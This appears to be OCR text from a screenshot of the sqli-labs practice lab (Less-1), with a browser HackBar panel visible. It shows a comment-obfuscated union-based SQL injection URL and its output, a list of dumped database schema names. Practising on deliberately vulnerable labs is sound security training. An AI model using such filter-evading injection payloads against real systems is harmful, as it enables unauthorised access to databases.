 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-1
nsole Sources Network Performance Memory Application Security Audits HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
0/sqli-labs/Less-1/?id=0%27%20/*!union/*!/*/*!%0i*/select*/%201,(select%20group_concat(/*!schema_name*/)%20from%20information_schema.schemata),3--+